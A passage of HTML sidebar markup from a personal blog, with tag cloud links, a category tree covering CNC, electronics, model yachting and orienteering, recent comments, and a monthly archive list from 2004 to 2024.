	<li><a href="https://www.anderswallin.net/tag/nordiccup/" class="tag-cloud-link tag-link-257 tag-link-position-25" style="font-size: 9.6666666666667pt;" aria-label="NordicCup (14 items)">NordicCup</a></li>
	<li><a href="https://www.anderswallin.net/tag/noux/" class="tag-cloud-link tag-link-259 tag-link-position-26" style="font-size: 11pt;" aria-label="noux (17 items)">noux</a></li>
	<li><a href="https://www.anderswallin.net/tag/opencamlib/" class="tag-cloud-link tag-link-264 tag-link-position-27" style="font-size: 15.666666666667pt;" aria-label="opencamlib (34 items)">opencamlib</a></li>
	<li><a href="https://www.anderswallin.net/tag/orienteering/" class="tag-cloud-link tag-link-269 tag-link-position-28" style="font-size: 9.1666666666667pt;" aria-label="orienteering (13 items)">orienteering</a></li>
	<li><a href="https://www.anderswallin.net/tag/paloheina/" class="tag-cloud-link tag-link-588 tag-link-position-29" style="font-size: 15.666666666667pt;" aria-label="paloheinä (34 items)">paloheinä</a></li>
	<li><a href="https://www.anderswallin.net/tag/photo/" class="tag-cloud-link tag-link-691 tag-link-position-30" style="font-size: 9.6666666666667pt;" aria-label="Photo (14 items)">Photo</a></li>
	<li><a href="https://www.anderswallin.net/tag/photodiode/" class="tag-cloud-link tag-link-495 tag-link-position-31" style="font-size: 8.5pt;" aria-label="photodiode (12 items)">photodiode</a></li>
	<li><a href="https://www.anderswallin.net/tag/pikanto/" class="tag-cloud-link tag-link-280 tag-link-position-32" style="font-size: 14.833333333333pt;" aria-label="pikanto (30 items)">pikanto</a></li>
	<li><a href="https://www.anderswallin.net/tag/pirttimaki/" class="tag-cloud-link tag-link-625 tag-link-position-33" style="font-size: 12.333333333333pt;" aria-label="pirttimäki (21 items)">pirttimäki</a></li>
	<li><a href="https://www.anderswallin.net/tag/plan/" class="tag-cloud-link tag-link-281 tag-link-position-34" style="font-size: 8pt;" aria-label="plan (11 items)">plan</a></li>
	<li><a href="https://www.anderswallin.net/tag/python/" class="tag-cloud-link tag-link-291 tag-link-position-35" style="font-size: 12.333333333333pt;" aria-label="python (21 items)">python</a></li>
	<li><a href="https://www.anderswallin.net/tag/run/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 10.5pt;" aria-label="run (16 items)">run</a></li>
	<li><a href="https://www.anderswallin.net/tag/salmenkallio/" class="tag-cloud-link tag-link-549 tag-link-position-37" style="font-size: 8pt;" aria-label="salmenkallio (11 items)">salmenkallio</a></li>
	<li><a href="https://www.anderswallin.net/tag/solvalla/" class="tag-cloud-link tag-link-532 tag-link-position-38" style="font-size: 12pt;" aria-label="solvalla (20 items)">solvalla</a></li>
	<li><a href="https://www.anderswallin.net/tag/strontium/" class="tag-cloud-link tag-link-513 tag-link-position-39" style="font-size: 8.5pt;" aria-label="strontium (12 items)">strontium</a></li>
	<li><a href="https://www.anderswallin.net/tag/travel/" class="tag-cloud-link tag-link-695 tag-link-position-40" style="font-size: 11.333333333333pt;" aria-label="Travel (18 items)">Travel</a></li>
	<li><a href="https://www.anderswallin.net/tag/usa/" class="tag-cloud-link tag-link-374 tag-link-position-41" style="font-size: 11pt;" aria-label="USA (17 items)">USA</a></li>
	<li><a href="https://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="https://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="https://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="https://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="https://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="https://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="https://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="https://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="https://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="https://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="https://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="https://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="https://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="https://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="https://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="https://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="https://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="https://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="https://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="https://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="https://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="https://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="https://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="https://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="https://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='https://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='https://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='https://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
